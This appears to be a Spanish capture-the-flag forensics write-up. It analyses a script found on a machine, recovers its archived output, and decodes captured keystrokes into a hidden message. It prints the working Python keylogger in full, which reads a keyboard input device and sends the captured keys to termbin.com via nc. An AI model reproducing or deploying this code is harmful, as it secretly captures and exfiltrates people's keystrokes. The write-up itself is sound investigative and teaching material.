
Al comprobar el script vemos que realiza una conexión mediante nc a termbin.com por el puerto 9999

Script:
import subprocess, binascii, hashlib, random, string, time
f = open("/dev/input/event1","rb")
data = ''
rec = time.time()
while time.time() < rec+10:
data += f.read(24)
f.close()
print("test")
link = subprocess.Popen('echo {} | nc termbin.com 9999'.format(data.encode('hex')), shell=True, stdout=subprocess.PIPE).communicate()[0][20:-2]
print(link)
with open("xfil.txt", "w") as file1:
# Writing data to a file
file1.write(link)
file1.close
Comprobamos que el puerto esta arriba
telnet termbin.com 9999
Trying 5.39.93.71...
Connected to termbin.com.
Escape character is '^]'.
Connection closed by foreign hostAnteriormente a encontrar el script indicado arriba ya nos habiamos topado con el arcivo «xfil.txt» dentro del home del usuario rachel.

Comprobamos los puertos abiertos de termbin.com
ping termbin.com
PING termbin.com (5.39.93.71) 56(84) bytes of data.
64 bytes from solusipse.net (5.39.93.71): icmp_seq=1 ttl=53 time=24.0 ms
64 bytes from solusipse.net (5.39.93.71): icmp_seq=2 ttl=53 time=23.6 ms
Intentamos acceder a «iof5» y vemos que no existe

Utilizamos https://web.archive.org para intentar ver si anteriormente ese archivo existio. El cual como podemos ver en la siguiente imagen tenemos resultados en día 25 de Agosto de 2021

Al accer al conenido vemos lo siguiente

Datos:
25f5246100000000e1f1000000000000040004001500000025f5246100000000e1f1000000000000010015000100000025f5246100000000e1f1000000000000000000000000000025f5246100000000a86e010000000000040004001500000025f5246100000000a86e010000000000010015000000000025f5246100000000a86e010000000000000000000000000025f5246100000000dd04030000000000040004001800000025f5246100000000dd04030000000000010018000100000025f5246100000000dd04030000000000000000000000000025f5246100000000e4fe030000000000040004001800000025f5246100000000e4fe030000000000010018000000000025f5246100000000e4fe030000000000000000000000000025f52461000000005531060000000000040004001600000025f52461000000005531060000000000010016000100000025f52461000000005531060000000000000000000000000025f5246100000000fd69070000000000040004001600000025f5246100000000fd69070000000000010016000000000025f5246100000000fd69070000000000000000000000000025f52461000000004363080000000000040004001300000025f52461000000004363080000000000010013000100000025f52461000000004363080000000000000000000000000025f5246100000000853e090000000000040004001300000025f5246100000000853e090000000000010013000000000025f5246100000000853e090000000000000000000000000025f52461000000002f520b0000000000040004003900000025f52461000000002f520b0000000000010039000100000025f52461000000002f520b0000000000000000000000000025f5246100000000b24b0c0000000000040004003900000025f5246100000000b24b0c0000000000010039000000000025f5246100000000b24b0c0000000000000000000000000025f5246100000000ede20d0000000000040004001f00000025f5246100000000ede20d000000000001001f000100000025f5246100000000ede20d0000000000000000000000000025f524610000000036fb0e0000000000040004001f00000025f524610000000036fb0e000000000001001f000000000025f524610000000036fb0e0000000000000000000000000026f52461000000006688020000000000040004001200000026f52461000000006688020000000000010012000100000026f52461000000006688020000000000000000000000000026f52461000000006b81030000000000040004001200000026f52461000000006b81030000000000010012000000000026f52461000000006b81030000000000000000000000000026f52461000000001b18050000000000040004002e00000026f52461000000001b1805000000000001002e000100000026f52461000000001b18050000000000000000000000000026f5246100000000b7f2050000000000040004002e00000026f5246100000000b7f205000000000001002e000000000026f5246100000000b7f2050000000000000000000000000026f5246100000000094b070000000000040004001300000026f5246100000000094b070000000000010013000100000026f5246100000000094b070000000000000000000000000026f5246100000000dc63080000000000040004001300000026f5246100000000dc63080000000000010013000000000026f5246100000000dc63080000000000000000000000000026f524610000000020b50a0000000000040004001200000026f524610000000020b50a0000000000010012000100000026f524610000000020b50a0000000000000000000000000026f5246100000000fa8f0b0000000000040004001200000026f5246100000000fa8f0b0000000000010012000000000026f5246100000000fa8f0b0000000000000000000000000026f524610000000035e20d0000000000040004001400000026f524610000000035e20d0000000000010014000100000026f524610000000035e20d0000000000000000000000000026f52461000000002adc0e0000000000040004001400000026f52461000000002adc0e0000000000010014000000000026f52461000000002adc0e0000000000000000000000000027f5246100000000d0a7020000000000040004003900000027f5246100000000d0a7020000000000010039000100000027f5246100000000d0a7020000000000000000000000000027f52461000000009981030000000000040004003900000027f52461000000009981030000000000010039000000000027f52461000000009981030000000000000000000000000027f524610000000002ed060000000000040004001700000027f524610000000002ed060000000000010017000100000027f524610000000002ed060000000000000000000000000027f5246100000000d0e6070000000000040004001700000027f5246100000000d0e6070000000000010017000000000027f5246100000000d0e6070000000000000000000000000027f5246100000000cc00090000000000040004001f00000027f5246100000000cc0009000000000001001f000100000027f5246100000000cc00090000000000000000000000000027f5246100000000a4f9090000000000040004001f00000027f5246100000000a4f909000000000001001f000000000027f5246100000000a4f9090000000000000000000000000027f52461000000007a130b0000000000040004003900000027f52461000000007a130b0000000000010039000100000027f52461000000007a130b0000000000000000000000000027f5246100000000c80d0c0000000000040004003900000027f5246100000000c80d0c0000000000010039000000000027f5246100000000c80d0c0000000000000000000000000028f5246100000000a817000000000000040004002300000028f5246100000000a817000000000000010023000100000028f5246100000000a817000000000000000000000000000028f5246100000000f210010000000000040004002300000028f5246100000000f210010000000000010023000000000028f5246100000000f210010000000000000000000000000028f52461000000008d88020000000000040004001e00000028f52461000000008d8802000000000001001e000100000028f52461000000008d88020000000000000000000000000028f5246100000000a262030000000000040004001e00000028f5246100000000a26203000000000001001e000000000028f5246100000000a262030000000000000000000000000028f52461000000008976050000000000040004002f00000028f5246100000000897605000000000001002f000100000028f52461000000008976050000000000000000000000000028f5246100000000e56f060000000000040004002f00000028f5246100000000e56f06000000000001002f000000000028f5246100000000e56f060000000000000000000000000028f5246100000000e844080000000000040004001200000028f5246100000000e844080000000000010012000100000028f5246100000000e844080000000000000000000000000028f5246100000000cb1f090000000000040004001200000028f5246100000000cb1f090000000000010012000000000028f5246100000000cb1f090000000000000000000000000028f5246100000000ad0d0c0000000000040004001e00000028f5246100000000ad0d0c000000000001001e000100000028f5246100000000ad0d0c0000000000000000000000000028f524610000000008e80c0000000000040004001e00000028f524610000000008e80c000000000001001e000000000028f524610000000008e80c0000000000000000000000000029f52461000000009617000000000000040004002200000029f52461000000009617000000000000010022000100000029f52461000000009617000000000000000000000000000029f5246100000000b410010000000000040004002200000029f5246100000000b410010000000000010022000000000029f5246100000000b410010000000000000000000000000029f52461000000009156050000000000040004001800000029f52461000000009156050000000000010018000100000029f52461000000009156050000000000000000000000000029f52461000000000712060000000000040004001800000029f52461000000000712060000000000010018000000000029f52461000000000712060000000000000000000000000029f52461000000003706080000000000040004001800000029f52461000000003706080000000000010018000100000029f52461000000003706080000000000000000000000000029f5246100000000641f090000000000040004001800000029f5246100000000641f090000000000010018000000000029f5246100000000641f090000000000000000000000000029f524610000000061d50a0000000000040004001800000029f524610000000061d50a0000000000010018000100000029f524610000000061d50a0000000000000000000000000029f524610000000043900b0000000000040004001800000029f524610000000043900b0000000000010018000000000029f524610000000043900b0000000000000000000000000029f5246100000000ebe80c0000000000040004001800000029f5246100000000ebe80c0000000000010018000100000029f5246100000000ebe80c0000000000000000000000000029f5246100000000f7e10d0000000000040004001800000029f5246100000000f7e10d0000000000010018000000000029f5246100000000f7e10d000000000000000000000000002af5246100000000f45500000000000004000400200000002af5246100000000f45500000000000001002000010000002af5246100000000f45500000000000000000000000000002af5246100000000d61001000000000004000400200000002af5246100000000d61001000000000001002000000000002af5246100000000d61001000000000000000000000000002af524610000000000e003000000000004000400200000002af524610000000000e003000000000001002000010000002af524610000000000e003000000000000000000000000002af5246100000000489b04000000000004000400200000002af5246100000000489b04000000000001002000000000002af5246100000000489b04000000000000000000000000002bf52461000000006c57050000000000040004001e0000002bf52461000000006c5705000000000001001e00010000002bf52461000000006c5705000000000000000000000000002bf52461000000001c8f060000000000040004001e0000002bf52461000000001c8f06000000000001001e00000000002bf52461000000001c8f06000000000000000000000000002bf5246100000000616408000000000004000400150000002bf5246100000000616408000000000001001500010000002bf5246100000000616408000000000000000000000000002bf5246100000000b05d09000000000004000400150000002bf5246100000000b05d09000000000001001500000000002bf5246100000000b05d09000000000000000000000000002cf52461000000005eec01000000000004000400390000002cf52461000000005eec01000000000001003900010000002cf52461000000005eec01000000000000000000000000002cf5246100000000504303000000000004000400390000002cf5246100000000504303000000000001003900000000002cf5246100000000504303000000000000000000000000002cf524610000000019bb0400000000000400040036000000Nos descargamos el contenido
curl https://web.archive.org/web/20210825050145/termbin.com/iof5 | xxd -r -ps > iof5.binBuscando en Google me encontre con el siguiente script
wget https://gist.githubusercontent.com/movitto/a2f62966cd8f83c5d2acfa31879b2442/raw/92de403085f7f2b502c161a6f8edb3caaa4b4ffc/keyboard_in.rbInstalamos las dependencias
gem install binary_struct
Modificamos la variable «DEVICE=» agregando nuestro archivo que previamente antes nos hemos descargado.
#!/usr/bin/ruby
# Read keyboard presses / release / holds on Linux
# Released under the MIT License
# Use binary_struct to process blobs
require('binary_struct')
##################!!!!######################
#!!!!CHANGE ME TO YOUR KEYBOARD DEVICE!!!!!#
############################################
# Device to READ
DEVICE = '/tmp/iof5.bin'
# Keymappings, more can be found at
# https://github.com/torvalds/linux/blob/master/include/uapi/linux/input-event-codes.h
KEYS = {
1 => "ESC",
2 => "1",
3 => "2",
4 => "3",
5 => "4",
6 => "5",
7 => "6",
8 => "7",
9 => "8",
10 => "9",
11 => "0",
16 => "Q",
17 => "W",
18 => "E",
19 => "R",
20 => "T",
21 => "Y",
22 => "U",
23 => "I",
24 => "O",
25 => "P",
30 => "A",
31 => "S",
32 => "D",
33 => "F",
34 => "G",
35 => "H",
36 => "J",
37 => "K",
38 => "L",
44 => "Z",
45 => "X",
46 => "C",
47 => "V",
48 => "B",
49 => "N",
50 => "M"
}
# Define struct input_event
# https://www.kernel.org/doc/Documentation/input/input.txt
#
# Note!!!: make sure the byte lengths here are aligned with your system architecture:
# https://apidock.com/ruby/String/unpack
InputEvent = BinaryStruct.new(['Q', :sec,
'Q', :usec,
'S', :type,
'S', :code,
'l', :value])
dev = File.open(DEVICE, 'rb')
# Read input events from stream, decode, and output to stdout
while bin = dev.read(InputEvent.size)
evnt = InputEvent.decode(bin)
if evnt[:type] == 1
key = evnt[:code]
if KEYS.key?(key)
key = KEYS[key]
action = case evnt[:value]
when 0 then
"released"
when 1 then
"pressed"
when 2 then
"held"
else
"?"
end
puts "Key: #{key} #{action}"
end
end
end
# fin!
Ejecutamos el script filtrando por pressed
ruby keyboard_in.rb | grep pressed
Key: Y pressed
Key: O pressed
Key: U pressed
Key: R pressed
Key: S pressed
Key: E pressed
Key: C pressed
Key: R pressed
Key: E pressed
Key: T pressed
Key: I pressed
Key: S pressed
Key: H pressed
Key: A pressed
Key: V pressed
Key: E pressed
Key: A pressed
Key: G pressed
Key: O pressed
Key: O pressed
Key: O pressed
Key: O pressed
Key: D pressed
Key: D pressed
Key: A pressed
Key: Y pressed
Una vez ordenadas las letras nos queda el siguiente mensaje
YOUR SECRET IS HAVEAGOOOODDAY:wq!